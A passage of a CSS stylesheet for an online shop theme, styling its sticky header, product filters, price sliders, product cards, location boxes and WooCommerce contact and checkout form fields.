  min-width: auto;
  padding: 0;
}
.horizontal-menu .dropdown .dropdown-menu li a {
  padding: 8px 18px;
}

.header-area .header-middle.biolife-sticky-object .logo-area {
  display: none;
}
.header-area
  .header-middle.biolife-sticky-object.pre-sticky.is-sticky
  .primary-menu {
  display: flex;
  gap: 50px;
  align-items: baseline;
}
.header-area
  .header-middle.biolife-sticky-object.pre-sticky.is-sticky
  .logo-area {
  display: block;
}
.header-area
  .header-middle.biolife-sticky-object.pre-sticky.is-sticky
  .serchbar-areasection {
  padding: 22px 25px 0;
}
.header-area
  .header-middle.biolife-sticky-object.pre-sticky.is-sticky
  .primary-menu
  > ul {
  text-align: left;
}
.header-area .header-middle.biolife-sticky-object .logo-area .biolife-logo {
  position: relative;
  left: 0;
}
.header-area
  .header-middle.biolife-sticky-object.pre-sticky.is-sticky
  .logo-area
  .biolife-logo
  img {
  width: 110px;
}

/* filter-css */

/* .single-filter-box {
    border-radius: 8px;
    border: 1px solid #e2e2e2;
    margin-bottom: 20px
} */

.single-filter-box:last-child {
  margin-bottom: 0;
}

.single-filter-box .title {
  font-size: 0.8vw;
  padding: 10px 20px 10px;
  border-bottom: 1px solid #e2e2e2;
  font-weight: 600;
  margin-bottom: 0;
  margin-top: 0;
}

.single-filter-box .filterbox-body {
  padding: 20px;
}

@media only screen and (max-width: 575px) {
  .single-filter-box .filterbox-body {
    padding: 15px;
  }
}

.single-filter-box .filterbox-body .price-input-area .half-input-wrapper {
  display: flex;
  align-items: center;
  gap: 40px;
}

.single-filter-box
  .filterbox-body
  .price-input-area
  .half-input-wrapper
  .single
  label {
  margin-bottom: 7px;
}

.single-filter-box
  .filterbox-body
  .price-input-area
  .half-input-wrapper
  .single
  input {
  border: 1px solid #e2e2e2;
  height: 35px;
  border-radius: 4px;
  color: var(--primary-red);
  font-weight: 500;
}

.single-filter-box .filterbox-body .price-input-area .range {
  padding: 0;
  border: 1px solid transparent;
}

.single-filter-box
  .filterbox-body
  .price-input-area
  .range::-webkit-slider-runnable-track {
  background-color: #f3f4f6;
  height: 6px;
  border-radius: 3px;
  border: 1px solid transparent;
}

.single-filter-box .filterbox-body .price-input-area .range::-ms-track {
  color: transparent;
  border: none;
  background: none;
  height: 6px;
}

.single-filter-box
  .filterbox-body
  .price-input-area
  .range::-webkit-slider-thumb {
  -webkit-appearance: none !important;
  border-radius: 100%;
  height: 10px;
  width: 10px;
  margin-top: -7px;
  background: rgb(255, 255, 255) !important;
  background-color: rgb(255, 255, 255) !important;
  -webkit-appearance: none;
  cursor: ew-resize;
  border: 2px solid #fff;
  height: 16px;
  width: 16px;
  color: #fff;
}

.single-filter-box .filterbox-body .price-input-area .filter-value-min-max {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.single-filter-box .filterbox-body .category-wrapper .single-category {
  margin-bottom: 14px;
}
.single-filter-box .filterbox-body .category-wrapper .single-category a:hover {
  color: var(--primary-red);
  font-weight: 500;
}

.single-filter-box
  .filterbox-body
  .category-wrapper
  .single-category.with-more {
  position: relative;
}

.single-filter-box
  .filterbox-body
  .category-wrapper
  .single-category.with-more:after {
  position: absolute;
  content: "+";
  font-family: var(--font-three);
  font-size: 14px;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  color: var(--primary-red);
  pointer-events: none;
}

.single-filter-box
  .filterbox-body
  .category-wrapper
  .single-category:last-child {
  margin-bottom: 0;
}

.single-filter-box .filterbox-body .category-wrapper .single-category input {
  display: none;
}

.single-filter-box .filterbox-body .category-wrapper .single-category label {
  display: block;
  width: 100%;
}

.single-filter-box
  .filterbox-body
  .category-wrapper
  .single-category
  label:before {
  background: transparent;
  border: 1px solid #e2e2e2;
  box-shadow: 0 1.5px 6px rgba(37, 64, 32, 0.05);
  border-radius: 2px;
}

.filter-select-area {
  background: #f3f4f6;
  border-radius: 6px;
  margin-left: -30px;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .filter-select-area {
    margin-left: 0;
  }
}

@media only screen and (max-width: 1199px) {
  .filter-select-area {
    margin-left: 0;
  }
}

.filter-select-area .top-filter {
  padding: 15px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

@media only screen and (max-width: 575px) {
  .filter-select-area .top-filter {
    flex-direction: column;
    align-items: flex-start;
    gap: 15px;
  }
}

.filter-select-area .top-filter .right-end {
  display: flex;
  align-items: center;
  gap: 20px;
}

.filter-select-area .top-filter .right-end .button-tab-area {
  display: flex;
  align-items: center;
  gap: 10px;
}

.filter-select-area .top-filter .right-end .button-tab-area ul {
  display: flex;
  align-items: center;
  gap: 10px;
  margin: 0;
  padding: 0;
  border: none;
}

.filter-select-area .top-filter .right-end .button-tab-area .single-button {
  height: 30px;
  width: 30px;
  border-radius: 4px;
  border: 1px solid #2c3c28;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: 0.3s;
  padding: 0 !important;
}

.filter-select-area
  .top-filter
  .right-end
  .button-tab-area
  .single-button.active {
  background: #f3f4f6 !important;
  border: 1px solid #f3f4f6;
}

.filter-select-area
  .top-filter
  .right-end
  .button-tab-area
  .single-button.active
  svg
  rect {
  stroke: #fff;
}

.filter-select-area
  .top-filter
  .right-end
  .button-tab-area
  .single-button
  svg
  rect {
  transition: 0.3s;
}

.filter-select-area
  .top-filter
  .right-end
  .button-tab-area
  .single-button:hover {
  background: #f3f4f6;
  border: 1px solid #f3f4f6;
}

.filter-select-area
  .top-filter
  .right-end
  .button-tab-area
  .single-button:hover
  rect {
  stroke: #fff;
}

.product-area-wrapper-shopgrid-list {
  width: 100%;
  border-radius: 8px;
  overflow: hidden;
  border: 0px solid transparent;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .product-area-wrapper-shopgrid-list {
    margin-left: 0;
  }
}

@media only screen and (max-width: 1199px) {
  .product-area-wrapper-shopgrid-list {
    margin-left: 0;
  }
}

.product-area-wrapper-shopgrid-list
  .single-shopping-card-one
  .cart-counter-action
  .rts-btn {
  font-size: 14px;
  padding: 6px 4px !important;
  background: transparent;
  color: #629d23;
  border: 1px solid #629d23;
}

.product-area-wrapper-shopgrid-list.with-list
  .single-shopping-card-one.discount-offer {
  display: flex;
  align-items: flex-start;
  gap: 20px;
  padding: 20px;
  margin-bottom: 15px;
  border: 1px solid #f1f1f1;
  background: #f3f4f6;
  align-items: center;
}

.product-area-wrapper-shopgrid-list.with-list
  .single-shopping-card-one.discount-offer
  .thumbnail-preview {
  border: 1px solid #eaeaea;
}

.product-area-wrapper-shopgrid-list.with-list
  .single-shopping-card-one
  .thumbnail-preview {
  border-radius: 6px;
  overflow: hidden;
  display: block;
  position: relative;
}
.product-area-wrapper-shopgrid-list.with-list
  .single-shopping-card-one.discount-offer
  .thumbnail-preview {
  max-width: 200px;
  min-width: 200px;
  min-height: 180px;
}

.product-area-wrapper-shopgrid-list.with-list .body-content {
  background: #f3f4f6;
  width: 100%;
  align-items: center;
  justify-content: space-between;
}

@media only screen and (max-width: 575px) {
  .product-area-wrapper-shopgrid-list.with-list .body-content {
        padding: 0;
        flex-direction: column-reverse;
        align-items: flex-start;
        gap: 5px;
    }
}

.product-area-wrapper-shopgrid-list.with-list .body-content .title-area-left {
  /* flex-basis: 70% */
}
.product-area-wrapper-shopgrid-list.with-list
  .body-content
  .title-area-left
  ul.list
  li {
  font-size: 13px;
  font-weight: 400;
}

.product-area-wrapper-shopgrid-list.with-list .body-content .advance-info {
  border-left: 1px solid #e6e6e6;
  padding-left: 20px;
  margin-top: 31px;
  padding-top: 3px;
  padding-bottom: 15px;
  min-height: 167px;
  /* width: 210px; */
}
.product-area-wrapper-shopgrid-list.with-list
  .body-content
  .advance-info
  .title {
  color: #74787c;
  margin-bottom: 0;
}

.product-area-wrapper-shopgrid-list.with-list
  .body-content
  .advance-info
  .single {
  margin: 7px 0;
  display: flex;
  align-items: center;
  gap: 15px;
  justify-content: space-between;
}
.product-area-wrapper-shopgrid-list.with-list
  .body-content
  .advance-info
  .price {
  text-align: left;
  margin: 10px 0 20px;
  display: block;
  font-size: 0;
  line-height: 1;
  margin-top: 6px;
}

.product-area-wrapper-shopgrid-list.with-list
  .body-content
  .advance-info
  .price
  ins {
  display: inline-flex;
  text-decoration: none;
  align-items: flex-end;
}
.product-area-wrapper-shopgrid-list.with-list
  .body-content
  .advance-info
  .price
  ins
  .price-amount {
  font-size: 22px;
  color: #111111;
  font-weight: 700;
}
.product-area-wrapper-shopgrid-list.with-list
  .body-content
  .advance-info
  .price
  ins
  .assured {
  display: inline-block;
  position: relative;
  top: -8px;
  margin-left: 5px;
}
.product-area-wrapper-shopgrid-list.with-list
  .body-content
  .advance-info
  .price
  ins
  .assured
  img {
  width: 65px;
}
.product-area-wrapper-shopgrid-list.with-list
  .body-content
  .advance-info
  .price
  .price-disc {
  display: flex;
}
.product-area-wrapper-shopgrid-list.with-list
  .body-content
  .advance-info
  .price
  .price-disc
  del {
  text-align: left;
  max-width: 50%;
  overflow: hidden;
  display: inline-block;
  position: relative;
  margin-left: 6px;
}
.product-area-wrapper-shopgrid-list.with-list
  .body-content
  .advance-info
  .price
  .price-amount {
  line-height: 24px;
  color: #aaaaaa;
  font-size: 14px;
  font-weight: 600;
  position: relative;
  text-decoration: none;
  display: block;
}
.product-area-wrapper-shopgrid-list.with-list
  .body-content
  .advance-info
  .price
  .price-disc
  span.discount.price-amount {
  padding-left: 15px;
  text-align: left;
  width: 50%;
  text-wrap: nowrap;
  display: inline-block;
}
.product-area-wrapper-shopgrid-list.with-list
  .body-content
  .advance-info
  .shipping-info {
  margin-top: 18px;
  padding-left: 0px;
  display: block;
  font-size: 0;
  line-height: 0;
}
.product-area-wrapper-shopgrid-list.with-list
  .body-content
  .advance-info
  .shipping-info
  p {
  text-align: left;
  margin: 0;
  padding: 0;
  color: #7faf51;
  font-weight: 600;
  font-size: 14px;
  line-height: 1;
}

.product-area-wrapper-shopgrid-list.with-list
  .body-content
  .advance-info
  p.for-today {
  margin-top: 1px;
  color: #666666;
}

.product-area-wrapper-shopgrid-list.with-list
  .body-content
  .advance-info
  .price
  del {
  position: relative;
  margin-left: 6px;
}
/* .product-area-wrapper-shopgrid-list.with-list .body-content .advance-info .price del::after{
	content: '';
    height: 1px;
    background-color: #aaaaaa;
    position: absolute;
    top: 50%;
    left: -1px;
    right: -1px;
    display: block;
    z-index: 1;
	} */
.product-area-wrapper-shopgrid-list.with-list
  .body-content
  .title-area-left
  .highlight-toggle-btn {
  background-color: transparent;
  color: var(--primary-red);
  font-size: 14px;
  font-weight: 600;
  padding: 0;
}

.single-shopping-card-one {
  padding: 15px;
  background: #f5f6f7;
  border-radius: 6px;
}

.single-shopping-card-one .image-and-action-area-wrapper {
  position: relative;
}

.single-shopping-card-one .image-and-action-area-wrapper .action-share-option {
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%) rotateX(-90deg);
  display: flex;
  align-items: center;
  gap: 8px;
  height: 48px;
  border-radius: 10px 10px 0 0;
  background: var(--color-primary);
  padding: 10px 29px;
  transform-origin: bottom;
  transition: 0.4s cubic-bezier(0.375, 1.185, 0.92, 0.975);
}

.single-shopping-card-one
  .image-and-action-area-wrapper
  .action-share-option
  .single-action {
  height: 28px;
  width: 28px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1.2px dashed rgba(255, 255, 255, 0.42);
  border-radius: 50%;
  transition: all 0.3s;
}

.single-shopping-card-one
  .image-and-action-area-wrapper
  .action-share-option
  .single-action
  i {
  color: #fff;
  transition: all 0.3s;
}

.single-shopping-card-one
  .image-and-action-area-wrapper
  .action-share-option
  .single-action:hover {
  background: #fff;
}

.single-shopping-card-one
  .image-and-action-area-wrapper
  .action-share-option
  .single-action:hover
  i {
  color: var(--color-primary);
  animation: mymove 0.5s;
}

.single-shopping-card-one .thumbnail-preview {
  border-radius: 6px;
  overflow: hidden;
  display: block;
  position: relative;
}

.single-shopping-card-one .thumbnail-preview .badge {
  position: absolute;
  left: 30px;
  top: -10px;
  z-index: 5;
  display: inline-block;
  padding: 0.35em 0.65em;
  font-size: 0.75em;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  background-color: transparent;
}

.single-shopping-card-one .thumbnail-preview .badge i {
  color: #eabc5e;
  font-size: 60px;
}

.single-shopping-card-one .thumbnail-preview .badge span {
  position: absolute;
  top: 17px;
  left: 17px;
  font-size: 11px;
  line-height: 1.1;
  color: #2c3c28;
  text-align: left;
  font-weight: 700;
}
.single-shopping-card-one .thumbnail-preview .badge-img {
  position: absolute;
  bottom: 17px;
  left: 0;
  z-index: 1;
  padding: 5px 10px 6px 10px;
  background: #fff;
  border: 1px solid #f2f2f2;
  border-radius: 0 25px 25px 0;
}
.single-shopping-card-one .thumbnail-preview .badge-img img {
  width: 65px;
  height: auto;
}

.single-shopping-card-one .thumbnail-preview img {
  width: 100%;
  transition: 0.3s;
  transform: scale(1.01);
}

.single-shopping-card-one .thumbnail-preview .action-share-option {
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%) rotateX(-90deg);
  display: flex;
  align-items: center;
  gap: 8px;
  height: 48px;
  border-radius: 10px 10px 0 0;
  background: var(--color-primary);
  padding: 10px 29px;
  transform-origin: bottom;
  transition: 0.4s cubic-bezier(0.375, 1.185, 0.92, 0.975);
}

.single-shopping-card-one
  .thumbnail-preview
  .action-share-option
  .single-action {
  height: 28px;
  width: 28px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1.2px dashed rgba(255, 255, 255, 0.42);
  border-radius: 50%;
  transition: all 0.3s;
}

.single-shopping-card-one
  .thumbnail-preview
  .action-share-option
  .single-action
  i {
  color: #fff;
  transition: all 0.3s;
}

.single-shopping-card-one
  .thumbnail-preview
  .action-share-option
  .single-action:hover {
  background: #fff;
}

.single-shopping-card-one
  .thumbnail-preview
  .action-share-option
  .single-action:hover
  i {
  color: var(--color-primary);
  animation: mymove 0.5s;
}

.single-shopping-card-one .body-content {
  padding-top: 15px;
}

.single-shopping-card-one .body-content .time-tag {
  padding: 3px 8px;
  background: #ffffff;
  border: 1px solid rgba(43, 66, 38, 0.12);
  box-shadow: 0 4px 17px rgba(0, 0, 0, 0.04);
  border-radius: 4px;
  max-width: max-content;
  font-size: 10px;
  color: #2c3c28;
  font-weight: 600;
  margin-bottom: 15px;
}

.single-shopping-card-one .body-content .time-tag i {
  color: #2c3c28;
  font-weight: 500;
}

.single-shopping-card-one .body-content a .title {
  transition: 0.3s;
  font-size: 14px;
  margin: 0px;
  color: var(--primary-red);
  font-weight: 600;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}

.single-shopping-card-one .body-content a:hover .title {
  color: var(--color-primary);
}

.single-shopping-card-one .body-content .availability {
  font-size: 14px;
  font-weight: 400;
}

.single-shopping-card-one .body-content .price-area {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-top: 8px;
}

.single-shopping-card-one .body-content .price-area .current {
  font-weight: 700;
  color: var(--color-danger);
  font-size: 20px;
  margin-bottom: 0;
}

.single-shopping-card-one .body-content .price-area .previous {
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 500;
  color: #74787c;
  position: relative;
}

.single-shopping-card-one .body-content .price-area .previous:after {
  position: absolute;
  overflow: auto;
  left: -5%;
  top: 50%;
  content: "";
  height: 1px;
  width: 110%;
  background: #74787c;
}

.single-shopping-card-one .cart-counter-action {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 7px;
  margin-top: 10px;
  flex-wrap: wrap;
}

.single-shopping-card-one .cart-counter-action .quantity-edit {
  width: 92px;
  display: flex;
  align-items: center;
  border: 1px solid rgba(43, 66, 38, 0.12);
  border-radius: 4px;
  padding: 3px 10px;
  justify-content: space-between;
  background: #fff;
  box-shadow: 0 4px 17px rgba(0, 0, 0, 0.04);
}

.single-shopping-card-one
  .cart-counter-action
  .quantity-edit
  .button-wrapper-action {
  border: 1px solid rgba(43, 66, 38, 0.12);
  border-radius: 2px;
  background: #fff;
  display: flex;
}

.single-shopping-card-one .cart-counter-action .quantity-edit input {
  padding: 0;
  max-width: 10px;
  font-weight: 600;
}

.single-shopping-card-one .cart-counter-action .quantity-edit button {
  padding: 0;
  max-width: max-content;
  font-size: 0;
}

.single-shopping-card-one .cart-counter-action .quantity-edit button i {
  font-size: 10px;
  padding: 4px 6px;
  transition: 0.3s;
}

.single-shopping-card-one
  .cart-counter-action
  .quantity-edit
  button:first-child
  i {
  border-right: 1px solid rgba(43, 66, 38, 0.12);
}

.single-shopping-card-one .cart-counter-action .quantity-edit button:hover i {
  background: var(--color-primary);
  color: #fff;
}

.single-shopping-card-one .cart-counter-action .rts-btn {
  font-size: 14px;
  padding: 8px 16px !important;
  background: transparent;
  color: #629d23;
  border: 1px solid #629d23;
}

.single-shopping-card-one .cart-counter-action .rts-btn i {
  transition: transform 0.6s cubic-bezier(0.1, 0.75, 0.25, 1) 0.125s;
}

.single-shopping-card-one .cart-counter-action .rts-btn:hover {
  background: var(--color-primary);
  color: #fff;
}

.single-shopping-card-one:hover .thumbnail-preview img {
  transform: scale(1.1);
}

.single-shopping-card-one:hover .action-share-option {
  bottom: 0;
  transform: translateX(-50%) rotateX(0deg);
}

.single-shopping-card-one.deals-of-day {
  background: #fff;
  border: 1px solid #e2e2e2;
  overflow: hidden;
  position: relative;
}

.single-shopping-card-one.deals-of-day .onsale-offer span {
  display: block;
  position: absolute;
  padding: 5px 15px;
  font-size: 12px;
  font-weight: 500;
  color: #fff;
  background: var(--color-primary);
  border-radius: 6px 0 6px 0;
  z-index: 10;
  left: 0;
  top: 0;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.single-shopping-card-one.deals-of-day:hover .thumbnail-preview img {
  transform: scale(1.2);
}

.single-shopping-card-one.deals-of-day .start-area-rating {
  margin-bottom: 10px;
}

.single-shopping-card-one.deals-of-day .start-area-rating i {
  color: #ff9a00;
}

.single-shopping-card-one.deals-of-day .thumbnail-preview {
  border: none !important;
}

.single-shopping-card-one.deals-of-day .thumbnail-preview img {
  width: 100%;
  transform: scale(1.01);
}

.single-shopping-card-one.deals-of-day .cart-counter-action .rts-btn {
  background: #629d23;
  color: #629d23;
  border: 1px solid #629d23;
  width: 100%;
  max-width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: 0.3s;
}

.single-shopping-card-one.deals-of-day .cart-counter-action .rts-btn:hover {
  background: var(--primary-red);
  color: #629d23;
  border: 1px solid #2c3c28;
}

.single-shopping-card-one.deals-of-day
  .cart-counter-action
  .rts-btn
  .arrow-icon
  i,
.single-shopping-card-one.deals-of-day .cart-counter-action .rts-btn .btn-text {
  color: #fff;
}

.highlight-wrapper.expanded {
  max-height: none !important;
  overflow: visible !important;
}

.highlight-toggle-btn {
  background-color: #007bff;
  color: white;
  border: none;
  padding: 6px 12px;
  cursor: pointer;
  border-radius: 4px;
  font-size: 14px;
}

.page-contain.category-page .sidebar .sidebar-contain {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  gap: 30px;
  padding: 20px;
  margin-bottom: 15px;
  border: 1px solid #f1f1f1;
  background: #f3f4f6;
  border-radius: 6px;
}

.locations-box {
  position: relative;
}
.locations-box:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  background: linear-gradient(
    rgba(0, 0, 0, 0),
    rgb(0, 0, 0) 50%,
    rgba(0, 0, 0, 0)
  );
  width: 1px;
  height: 100%;
  opacity: 20%;
}
@media only screen and (max-width: 991px) {
  .locations-box:after {
    top: auto;
    bottom: 0;
    width: 100%;
    height: 1px;
    background: linear-gradient(
      270deg,
      rgba(0, 0, 0, 0) -1.52%,
      rgb(0, 0, 0) 59.42%,
      rgba(0, 0, 0, 0) 98.48%
    );
  }
}
.locations-box:last-child:after {
  content: none;
}
@media only screen and (max-width: 991px) {
  .locations-box:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
  }
  .locations-box:last-child:after {
    content: none;
  }
}
.locations-box .locations-box-inner {
  padding: 0 40px;
}
@media only screen and (max-width: 1199px) {
  .locations-box .locations-box-inner {
    padding: 0 15px;
  }
}
@media only screen and (max-width: 991px) {
  .locations-box .locations-box-inner {
    padding-bottom: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .locations-box .locations-box-inner {
    padding: 0;
    padding-bottom: 15px !important;
  }
}
.locations-box .locations-box-inner .country-media {
  background: var(--primary-red);
  display: flex;
  align-items: center;
  width: -moz-fit-content;
  width: fit-content;
  border-radius: 40px;
  margin-bottom: 20px;
  padding: 8px 20px;
}
.locations-box .locations-box-inner .country-media .title {
  font-size: 18px;
  font-weight: 500;
  margin: 0;
  color: #fff;
}
.locations-box .locations-box-inner .country-media img {
  border-radius: 50%;
  margin-right: 15px;
  border: 2px solid #fff;
}
.locations-box .locations-box-inner .dz-content .title {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 30px;
    line-height: 26px;
    color: #4c4c4c;
}
.locations-box .locations-box-inner .dz-content .contact-info {
  display: flex;
  flex-wrap: wrap;
  gap: 40px;
}
.locations-box .locations-box-inner .dz-content .contact-info ul li {
  color: #000;
  font-weight: 500;
}
@media only screen and (min-width: 1024px) and (max-width: 1199px) {
  .locations-box .locations-box-inner .dz-content .title {
    font-size: 20px;
    margin-bottom: 20px;
  }
}
.cart-detail {
  border-radius: 30px;
  border: 1px solid var(--primary-red);
  padding: 35px 30px;
}
.cart-detail .save-text {
  padding-bottom: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  display: flex;
  align-items: center;
}
.mb-5 {
  margin-bottom: 25px !important;
}

.bg-peach {
  --bs-bg-opacity: 1;
  background-color: rgba(255, 250, 243, 1) !important;
}

.contact-bnr {
  padding-top: 30px;
  padding-bottom: 20px;
}

.contact-info.style-1 .title {
  font-weight: 700;
  font-size: 32px;
  color: #000;
}
@media only screen and (max-width: 1199px) {
  .contact-info.style-1 .title {
    font-size: 32px;
  }
}
@media only screen and (max-width: 767px) {
  .contact-info.style-1 .title {
    font-size: 28px;
  }
}
@media only screen and (max-width: 575px) {
  .contact-info.style-1 .title {
    font-size: 24px;
  }
}
.contact-info.style-1 .text {
    color: #000;
    font-weight: 400;
    font-size: 18px;
    margin-left: unset;
    margin-right: unset;
    max-width: 480px;
    margin-bottom: 50px;
    line-height: 30px;
}
@media only screen and (max-width: 1199px) {
  .contact-info.style-1 .text {
    font-size: 26px;
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .contact-info.style-1 .text {
    font-size: 22px;
    margin-bottom: 15px;
    width: 100%;
  }
}
@media only screen and (max-width: 575px) {
  .contact-info.style-1 .text {
    font-size: 20px;
  }
}
.contact-info.style-1 .text span {
  color: #000;
}
.contact-info.style-1 .contact-bottom {
  /* display: flex;
		flex-wrap: wrap; */
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding: 25px 0 0;
}
.contact-info.style-1 .contact-bottom .h3,
.contact-info.style-1 .contact-bottom h3 {
  color: #000;
}
@media only screen and (max-width: 767px) {
  .contact-info.style-1 .contact-bottom .h3,
  .contact-info.style-1 .contact-bottom h3 {
    font-size: 22px;
  }
}
.contact-info.style-1 .contact-bottom .contact-left {
  margin-right: 190px;
}
@media only screen and (min-width: 1024px) and (max-width: 1199px) {
  .contact-info.style-1 .contact-bottom .contact-left {
    margin-right: 100px;
  }
}
.contact-info.style-1 .contact-bottom ul li {
    font-weight: 400;
    font-size: 16px;
    color: #4c4c4c;
}
.contact-info.style-1 .contact-bottom ul li a {
  color: #4c4c4c;
}
.contact-info.style-1 .contact-bottom ul li a:hover {
  color: var(--primary-red);
}
@media only screen and (max-width: 767px) {
  .contact-info.style-1 .contact-bottom ul li {
    font-size: 15px;
  }
  .contact-info.style-1 {
    margin-bottom: 40px;
    min-height: auto;
  }
}
@media only screen and (max-width: 575px) {
  .contact-info.style-1 .contact-bottom .contact-left {
    margin-right: 0;
    flex: 1 1;
  }
}
.contact-us2 .contact-info.style-1 .contact-bottom .contact-left {
  margin-right: 160px;
}
@media only screen and (max-width: 991px) {
  .contact-us2 .contact-info.style-1 .contact-bottom .contact-left {
    margin-right: 40px;
  }
}

.contact-area1.style-1 {
  position: absolute;
  bottom: -120px;
  right: 15%;
  z-index: 999;
}
.contact-wraper1 .contact-area1 .wpcf7-spinner {
  display: none;
}
@media only screen and (max-width: 1199px) {
  .contact-wraper1 .contact-info {
    padding: 50px 0;
  }
}
@media only screen and (max-width: 991px) {
  .contact-wraper1 {
    background-position: 50%;
    background-size: cover;
    margin-bottom: 0;
  }
  .contact-wraper1:after {
    content: none;
  }
  .contact-wraper1:before {
    height: 100%;
    width: 100%;
  }
  .contact-wraper1 .contact-area1 {
    margin-top: 0;
    margin-bottom: 0;
  }
  .contact-wraper1 .contact-info {
    padding: 50px 0 20px;
  }
}
.contact-area1 {
  padding: 35px 35px;
  background: var(--primary-red);
  max-width: 520px;
  margin-bottom: -215px;
  position: relative;
  z-index: 9;
  box-shadow: 0 30px 50px 0 rgba(0, 0, 0, 0.05);
  border-radius: 30px;
}
.contact-area1.style-1 {
  margin: 0 0 -15px auto;
}
@media only screen and (max-width: 991px) {
  .contact-area1.style-1 {
    margin: 0 0 -70px auto;
  }
}
.contact-area1 .form-label {
  color: #fff;
  font-weight: 400;
}
.checkout.woocommerce-checkout .contact-area1 .select2-choice,
.checkout.woocommerce-checkout .contact-area1 input[type="email"],
.checkout.woocommerce-checkout .contact-area1 input[type="tel"],
.checkout.woocommerce-checkout .contact-area1 input[type="text"],
.checkout.woocommerce-checkout .contact-area1 textarea,
.contact-area1 .checkout.woocommerce-checkout .select2-choice,
.contact-area1 .checkout.woocommerce-checkout input[type="email"],
.contact-area1 .checkout.woocommerce-checkout input[type="tel"],
.contact-area1 .checkout.woocommerce-checkout input[type="text"],
.contact-area1 .checkout.woocommerce-checkout textarea,
.contact-area1 .form-control,
.contact-area1 .login input[type="password"],
.contact-area1 .login input[type="text"],
.contact-area1 .woocommerce #review_form #respond input[type="email"],
.contact-area1 .woocommerce #review_form #respond input[type="text"],
.contact-area1 .woocommerce #review_form #respond textarea,
.contact-area1 .woocommerce .woocommerce-checkout.checkout form .form-row input,
.contact-area1
  .woocommerce
  .woocommerce-checkout.checkout
  form
  .form-row
  select,
.contact-area1
  .woocommerce
  .woocommerce-checkout.checkout
  form
  .form-row
  textarea,
.contact-area1 .woocommerce form .form-row .select2-choice,
.contact-area1 .woocommerce form .form-row .select2-selection,
.contact-area1 .woocommerce form .form-row input.input-text,
.contact-area1 .woocommerce-EditAccountForm.edit-account input[type="email"],
.contact-area1 .woocommerce-EditAccountForm.edit-account input[type="password"],
.contact-area1 .woocommerce-EditAccountForm.edit-account input[type="text"],
.contact-area1
  .woocommerce-ResetPassword.lost_reset_password
  input[type="text"],
.contact-area1 .woocommerce-cart-form .table tr .quantity input,
.contact-area1 .woocommerce-cart-form .table tr td.actions .coupon .input-text,
.login .contact-area1 input[type="password"],
.login .contact-area1 input[type="text"],
.woocommerce #review_form #respond .contact-area1 input[type="email"],
.woocommerce #review_form #respond .contact-area1 input[type="text"],
.woocommerce #review_form #respond .contact-area1 textarea,
.woocommerce .woocommerce-checkout.checkout form .form-row .contact-area1 input,
.woocommerce
  .woocommerce-checkout.checkout
  form
  .form-row
  .contact-area1
  select,
.woocommerce
  .woocommerce-checkout.checkout
  form
  .form-row
  .contact-area1
  textarea,
.woocommerce form .form-row .contact-area1 .select2-choice,
.woocommerce form .form-row .contact-area1 .select2-selection,
.woocommerce form .form-row .contact-area1 input.input-text,
.woocommerce-EditAccountForm.edit-account .contact-area1 input[type="email"],
.woocommerce-EditAccountForm.edit-account .contact-area1 input[type="password"],
.woocommerce-EditAccountForm.edit-account .contact-area1 input[type="text"],
.woocommerce-ResetPassword.lost_reset_password
  .contact-area1
  input[type="text"],
.woocommerce-cart-form .table tr .quantity .contact-area1 input,
.woocommerce-cart-form .table tr td.actions .coupon .contact-area1 .input-text {
  background: transparent;
  border-radius: 10px;
  border: 1px solid #fff;
  color: #fff;
}
.checkout.woocommerce-checkout .contact-area1 .select2-choice::placeholder,
.checkout.woocommerce-checkout .contact-area1 input[type="email"]::placeholder,
.checkout.woocommerce-checkout .contact-area1 input[type="tel"]::placeholder,
.checkout.woocommerce-checkout .contact-area1 input[type="text"]::placeholder,
.checkout.woocommerce-checkout .contact-area1 textarea::placeholder,
.contact-area1 .checkout.woocommerce-checkout .select2-choice::placeholder,
.contact-area1 .checkout.woocommerce-checkout input[type="email"]::placeholder,
.contact-area1 .checkout.woocommerce-checkout input[type="tel"]::placeholder,
.contact-area1 .checkout.woocommerce-checkout input[type="text"]::placeholder,
.contact-area1 .checkout.woocommerce-checkout textarea::placeholder,
.contact-area1 .form-control::placeholder,
.contact-area1 .login input[type="password"]::placeholder,
.contact-area1 .login input[type="text"]::placeholder,
.contact-area1
  .woocommerce
  #review_form
  #respond
  input[type="email"]::placeholder,
.contact-area1
  .woocommerce
  #review_form
  #respond
  input[type="text"]::placeholder,
.contact-area1 .woocommerce #review_form #respond textarea::placeholder,
.contact-area1
  .woocommerce
  .woocommerce-checkout.checkout
  form
  .form-row
  input::placeholder,
.contact-area1
  .woocommerce
  .woocommerce-checkout.checkout
  form
  .form-row
  select::placeholder,
.contact-area1
  .woocommerce
  .woocommerce-checkout.checkout
  form
  .form-row
  textarea::placeholder,
.contact-area1 .woocommerce form .form-row .select2-choice::placeholder,
.contact-area1 .woocommerce form .form-row .select2-selection::placeholder,
.contact-area1 .woocommerce form .form-row input.input-text::placeholder,
.contact-area1
  .woocommerce-EditAccountForm.edit-account
  input[type="email"]::placeholder,
.contact-area1
  .woocommerce-EditAccountForm.edit-account
